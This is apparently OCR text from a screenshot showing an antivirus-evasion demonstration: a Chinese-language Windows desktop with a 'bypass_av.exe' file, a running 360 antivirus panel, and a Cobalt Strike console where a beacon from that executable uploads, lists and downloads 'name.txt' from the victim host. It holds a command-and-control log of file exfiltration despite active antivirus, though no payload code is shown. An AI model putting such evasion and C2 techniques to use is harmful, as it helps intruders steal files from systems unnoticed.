 bypass
搜索"bypass"
名称
修改日期
类型
快速访问
Desktop
Downloads
Documents
图片
bypass
Desktop
Koba4.2_crack
清单
WPS网盘
此电脑
3D 对象
Desktop
Documents
Downloads
Music
Videos
图片
bypass_av.exe
name.txt
2 个项目 选中 1 个项目 6.52 MB
360小程序中
心
360杀毒
当前状态
程序版本 7.0.0.1001(64位) 病毒库日期 2021-01-20 检查更
642
检测文件
0
弹窗过滤
5
隔离风险
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.12.189 10.211.55.15 https lnx * 984A bypass_av.exe 2044 x64 24ms
Event Log X Beacon 10.211.55.15@2044 X Downloads X
upload Upload a file
beacon> upload
[*] Tasked beacon to upload /Users/lnx/Desktop/name.txt as name.txt
[+] host called home, sent: 87 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\lnx\Desktop\bypass\
Size Type Last Modified Name
---- ---- ------------- ----
6mb fil 01/22/2021 11:12:28 bypass_av.exe
67b fil 01/22/2021 11:26:55 name.txt
beacon> download name.txt
[*] Tasked beacon to download name.txt
[+] host called home, sent: 16 bytes
[*] started download of C:\Users\lnx\Desktop\bypass\name.txt (67 bytes)
[*] download of name.txt is complete
[984A] lnx */2044 (x64) last: 24m